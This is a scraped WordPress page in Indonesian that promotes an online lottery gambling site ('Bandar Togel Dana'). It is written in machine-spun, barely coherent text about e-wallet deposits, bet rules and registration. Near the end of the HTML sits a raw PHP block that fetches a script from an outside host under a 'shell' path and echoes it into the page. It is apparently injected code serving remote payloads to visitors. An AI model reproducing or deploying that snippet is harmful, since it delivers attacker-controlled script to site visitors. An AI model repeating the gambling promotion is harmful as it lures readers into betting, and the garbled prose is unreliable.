<p>Siapa saja dapat peroleh servis terhebat yang terkesan dengan secara bermain yang sangat nyaman serta aman sudah pasti betaruh akan peroleh semua serunya dengan sangat menarik selama seharian. Prioritaskan untuk dapat rasakan serunya taruhan dengan cara lebih memberikan kepuasan maka tentu saja pemain dapat peroleh layanan yang semakin mengesankan. Langkah bermain judi teraman dan paling sederhana saat ini juga pastinya tambah dapat dihandalkan sebagai arena taruhan sangat berpamor yang bisa saja unggulan terpercaya dan terbaik. Siapa saja bisa mengerjakan tiap-tiap taruhan togel dengan semua kemungkinan menang terpilih hingga betaruh dapat temukan service paling gampang.</p>
<h2>Kelebihan Main Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Tentukan sebuah opsi website judi terpercaya serta terbaik ialah sesuatu kewajiban buat beberapa betaruh. Dengan mempercayakan langkah termudah serta ringkas bermain judi togel di dalam internet, tiap pemain bebas memastikan waktu serta tempat dapat taruhan. Pastinya betaruh dapat memercayakan sebuah teknik online luar biasa yang jauh tambah dapat dihandalkan maka peruntungan bakal lekas dicapai. Tentunya beberapa betaruh saat ini dapat memercayakan langkah paling mudah dalam melakukan tiap-tiap taruhan hebat yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel lewat cara online sudahlah banyak diminati pearuh sekarang ini dengan mempercayakan suatu Android atau Iphone. Teknik yang paling sederhana serta ringkas ini pastinya juga beri banyak fungsi buat banyak bettor. Pastilah ada beberapa keunggulan bermain judi togel dalam internet yang dapat dicapai beberapa bettor terlebih bikin pemain berasa lebih irit taruhan dengan fleksibel, Adapun kelebihan itu yakni:</p>
<h2>Lebih irit semua hal</h2>
<p>Mainkan taruhan togel Bersama suatu bandar togel dana dengan koneksi internet tentunya berasa lebih irit. Pemain mengirit waktunya lantaran tidak harus pergi jauh ke suatu bandar darat yang dapat menghabiskan waktu semakin banyak, pemain lantas tidak harus pergi jauh maka tak kan terasa Capek serta bikin pemain tambah dapat mengirit tenaganya. Sampai, pemain bisa mengirit keuangannya lantaran tidak harus mengeluarkan modal yang besar untuk mulai taruhan ini.</p>
<h2>Main fleksibel dan efisien</h2>
<p>Untuk mainkan taruhan togel lewat cara online pastinya juga terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka pemain berasa lebih simpel buat taruhan togel unggulan. Pasti juga beberapa betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terunggul dimana saja serta kapan saja. Maka betaruh lebih ringan dapat taruhan dengan aman paling dipercaya hingga bikin pemain judi berasa semakin lebih senang sebab bisa tentukan waktu setiap waktu dengan tak perlu kuatir selalu untuk dapat ikuti kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Tentu Teruji Situs Bandar Togel Dana Sah</h2>
<p>Langkah paling gampang serta terkesan taruhan togel secara fleksibel serta makin aman karena itu dapat dipercaya jadi arena taruhan berprestise yang bisa dipercaya  baik. Pastinya, betaruh dapat rasakan semua serunya taruhan dengan lebih nyaman dan aman hingga dapat mempercayakannya sebagai gelaran taruhan berprestise.</p>
<p>Taruhan dengan online sudah tentu lebih gampang untuk bisa dimainkan setiap waktu dan dimanapun. Keamanan yang semakin lebih teruji Waktu pakai android berbasiskan internet menjadi alat bermainnya jadi berasa tambah aman dan soal ini juga pastilah memberikan dukungan kemenangan yang tambah lebih terjaga tiap harinya. Keamanan terjaga sudah dipastikan akan dicapai pemain Waktu dapat masuk di salah satunya web-site judi sah bisa dipercaya.</p>
<p>Siapa-siapa saja betaruh pastinya dapat mendapati perjudian unggulan luar biasa yang jauh tambah dapat diyakini  baik. Siapa-siapa saja beberapa betaruh dapat menjalankan semua ragam spekulasi togel dahsyat Bersama sebuah bandar togel dana yang bisa diyakini. Berikut di bawah ini keamanan yang jelas dirasa pemain dengan masuk dalam website paling dipercaya, di antaranya:</p>
<p>Rasa aman dikarenakan terlepas dari beberapa keragua-raguan pelbagai faksi  dari pelbagai Razia yang banyak ditunaikan dimana saja oleh faksi pemerintahan.<br />
Keamanan akan dirasa Di saat login situs gunakan sebuah account peserta sah yang mana ada sandi dapat ditetapkan sendiri. Teknik login terjaga aman karena sistem dapat kasih pertanyaan spesial ke tiap-tiap pemain login biar bebas dari beberapa penutupan atau hacker.<br />
Aman juga untuk betaruh dalam menjalankan tiap-tiap perjudian bagus yang semakin lebih terkesan maka masalah ini bisa berikan ketenteraman dalam tentukan tiap-tiap pembayaran deposit berasa amat aman lantaran situs udah bekerja bersama dengan bermacam media bank paling dipercaya.<br />
Jati diri pemain Saat mengerjakan registrasi pasti dapat disimpan secara semakin aman tak pernah dibongkar di siapa-siapa saja, maka khusus pemain pastilah terbangun benar-benar aman serta membikin betaruh berasa lebih ringan serta ingin untuk terus-menerus taruhan secara mudah dimanapun serta setiap waktu.<br />
Keuntungan Terbaik Buat Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs bisa dipercaya merupakan satu perihal penting yang penting didahulukan maka dari itu dapat dapatkan semua servis terhebat serta benar-benar mengesankan. Betaruh pastilah dapat temukan service ternyaman terlebih Saat dapat masuk Bersama sebuah bandar togel dana yang jadi bisa unggulan dalam semua layanan yang disiapkan terlebih saat melakukan pembayaran deposit. Karena ada servis E-Wallet atau dompet digital sama dalam program DANA pasti soal ini amat memberi keuntungan dan bikin pemain nyaman.</p>
<p>Ada beberapa kegunaan atau keuntungan yang benar dirasa betaruh Saat bisa mengerjakan spekulasi togel lewat cara online serta masalah ini membikin pemain judi berasa lebih nyaman serta aman dimanapun. Beberapa betaruh pastinya dapat temukan service terbaik yang terkesan serta soal ini membuat pemain judi selalu terasa makin nyaman khususnya buat dapat peroleh keuntungan menyenangkan taruhan togel pada internet. Siapa saja mungkin rasakan ketenteraman spesifik secara bermain paling aman serta bisa saja unggulan terhebat.</p>
<h2>Oleh karena itu, pahami sejumlah keuntungan Bersama situs DANA paling dipercaya ini ialah:</h2>
<p>Tiap pemain pasti dipermudahkan saat melakukan pembayaran deposit yaitu lewat langkah yang paling gampang dengan pakai terapan DANA.<br />
Keringanan ini juga dirasa buat berbisnis setiap saat serta dimanapun secara makin aman dan semakin cepat. Gampang menjalankan tiap-tiap spekulasi judi togel terpilih pasti akan dirasa banyak betaruh lewat cara sangat nyaman dan aman. Siapa-siapa saja pastilah simpel juga buat dapat melakukan tiap-tiap spekulasi yang tambah sengit dan aman.<br />
Metode bayar dengan DANA cukup hanya minimum deposit yang tambah lebih dapat dijangkau misalkan cukup dengan IDR 10.000 saja maka bisa sangatlah mempermudah untuk banyak betaruh. Dengan tak perlu kerja keras persiapkan modal besar, karena itu bermodal seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan untuk tiap pembayaran deposit serta perihal ini akan memberi keuntungan lantaran nilai saldo bakal utuh serta bisa saja modal taruhan.<br />
Ketetapan Judi Terka Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik tentunya bisa beri serunya spesifik terlebih dengan kehadiran bermacam pasaran dan type taruhan yang tambah banyak. Tiap pemain dapat peroleh layanan terunggul yang jauh makin terkesan khususnya dengan kendala togel online yang tambah menarik kasih kehebohan tertentu dengan semangat tinggi memperoleh untung yang makin lebih tinggi. Sebab karenanya permainan togel ini benar-benar dimainkan  metode simpel dan sangat menarik sehari-harinya hingga terus beri keringanan akses taruhan buat siapa-siapa saja.</p>
<p>Permainan togel secara online benar-benar simpel dan ringkas di mana pemain dapat semakin bebas tentukan waktu pasang taruhan sesuaikan pada agenda membuka tutup togel. Dengan tak harus ke sebuah bandar darat yang mungkin tempat nya jauh serta cukup berdampak karena itu ini terus-menerus berikan kepuasan ke banyak betaruh dalam melakukan tiap-tiap permainan teratas <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah bermain taruhan togel Bersama bandar togel dana dapat dipercaya yakni dengan jadi peserta didalamnya biar bisa terhubung situs dan dapat pasang angka sewaktu-waktu. Pemain butuh punyai ramalan angka keluaran togel pas, yakni dengan perhitungkan dengan pas untuk keluaran hasil angka di pasaran yang dituruti. Pasti banyak juga psaran togel yang dapat pemain turuti serta salah satunya sebagai pasaran togel paling besar serta termashyur antara lain yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Melalui langkah menerka angka karena itu terdapat sejumlah peraturan berlainan yang dapat pemain putuskan dalam beberapa jenis taruhan yang disajikan. Sudah pasti beberapa betaruh dapat berasa semakin nyaman serta aman buat dapat temukan service terunggul yang paling unggul dan terkesan maka betaruh bisa mengerjakan beragam serunya. Keluaran angka togel ini yakni terdiri dalam angka tersusun sekitar 4 angka yang berturutan ialah selaku AS, KOP, KEPALA serta paling akhir yaitu EKOR. Dengan memastikan taruhan yang cocok yakni ramalan angka yang keluar di pengeluaran togel karena itu tentu saja pemain bisa menang dengan cara lebih simpel.</p>
<h2>Berikut Triknya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Langkah termudah serta efektif dalam ikuti sebuah spekulasi togel online akan dirasa banyak pemain lebih maksimum. Langkah paling sederhana memasangkan taruhan togel dapat pemain turuti di tipe model taruhan yang disiapkan. Seperti diantaranya merupakan Kembang Kempis yang dapat dimainkan  keputusan yang tambah sengit dan menggembirakan. Mengenai langkah bermain taruhan ini yaitu dengan terlebih dulu tentukan 2D paling pas.</p>
<p>Untuk coba permainan ini di bandar togel dana pastinya pemain dapat mengira dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Akan halnya apabila umpamanya pengeluaran togel merupakan 5432 pastilah 2D depan ialah 54, 2D tengah ialah 43 serta 2D belakang yaitu 32. Pastilah sehabis pemain tentukan 2D pas dapat selekasnya memutuskannya atau menebaknya jadi taruhan kembang, kempis atau kembar. Tentang hal keputusannya merupakan:</p>
<p>KEMBANG= kalau dari 2 angka jika yang rasakan merupakan lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka jika bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= ialah dari ke-2  angka yaitu sama adalah bilangan pertama dan ke-2  sama besar atau A=B.</p>
<p>Mengenai contoh-contohnya yang dapat pemain kenali contohnya bila pemain menempatkan taruhannya buat 2D belakang menjadi KEMPIS, setelah itu jika keluaran togel yang tampil merupakan 8893 pasti pemain lantas dikatakan menang lantaran bisa disaksikan jika dari angka itu sisi belakang ialah 93 yang mana jika 9 yakni lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain memasangkan taruhannya buat perkiraan 2D depan sebagai KEMBANG dan selanjutnya menyaksikan di result togel yang keluar ialah 3487 pastinya pemain juga ditetapkan menang, kalau dapat disaksikan angka depan ini yaitu 34 yang mana angka 3 pasti lebih kecil dari 4.</p>
<p>Bila misalkan pemain memasangkan taruhanya untuk prakiraan 2D tengah jadi KEMBAR, karena itu bila keluaran togel merupakan 8776 tentu pemain menang dan dapat temukan keberuntungannya. Akan halnya dapat disaksikan jika angka sisi tengah ialah 77 yang mana 7 dan 7 itu merupakan sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Tentukan sesuatu alternatif situs terpercaya serta terbaik ialah sebuah perihal penting yang penting menjadi target utama terbaik dalam melaksanakn semua macan pertaruh apapun itu terhitung togel Kembang Kempis. Tiap-tiap pemain dapat temukan layanan taruhan amat heboh serta memberikan kepuasan dengan  lebih nyaman dan aman. Tiap-tiap pemain pemula tentunya dapat lekas pasang angka melalui cara serta cara yang tambah simpel maka dari itu beberapa betaruh akan temukan servis yang semakin lebih berkualitas.</p>
<p>Pemula dapat lekas memasangkan taruhannya di bandar togel dana dengan mengerjakan sejumlah Cara antara lain ialah:</p>
<p>Pemain butuh buka link sah situs buat lekas mendaftarkan melalui langkah membuka terlebih dulu link sah ataupun link preferensi situs maka dapat masuk web penting situs serta butuh pilih menu DAFTAR pada sisi atas.<br />
Selesai ada sebuah formulir registrasi, tentu saja pemain dapat lekas isikan data dengan cara komplet untuk seluruhnya data yang dibutuhkan salah satunya nama Username, kode dengan kode ditetapkan sendiri, alamat e-mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank berkaitan.<br />
Pemain bisa meng-click menu daftar untuk selekasnya mengolah data cuman secara cepat. Sudah pasti pemain dapat selekasnya lebih gampang temukan account peserta sah.</p>
<p>Sesudah mendapat account anggota sah tentu bisa dipakai buat login situs 24 jam setiap saat. Temukan akses situs bandar togel dana lekas serta putuskan juga alternatif pasaran togel terkomplet yang ingin dimainkan  kemungkinan menang semakin tinggi maka dari itu tentulah betaruh dapat temukan keluasaan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/peraturan-trik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-kapuas-hulu/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Peraturan Trik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Kapuas Hulu</span></a></div><div class="nav-next"><a href="https://random-pixels.com/peraturan-langkah-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tideng-pale/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Peraturan Langkah Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tideng Pale<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-prediksi-angka-hoki/">Situs Prediksi Angka Hoki: Panduan Memilih Sumber Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/forum-prediksi-togel-terpercaya/">Forum Prediksi Togel Terpercaya: Sumber Tepercaya untuk Menang Besar</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/angka-main-togel-hari-ini/">Angka Main Togel Hari Ini: Prediksi dan Analisis Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-poker-online-terpercaya/">Situs Poker Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/poker-online-uang-asli-2/">Poker Online Uang Asli: Panduan Lengkap untuk Pemain Pemula</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/futurio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c97f34a5571c424fa0e8ec23a0ed232b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 55/146 objects using APC
Page Caching using APC 
Database Caching using APC

Served from: random-pixels.com @ 2025-11-14 13:15:49 by W3 Total Cache
-->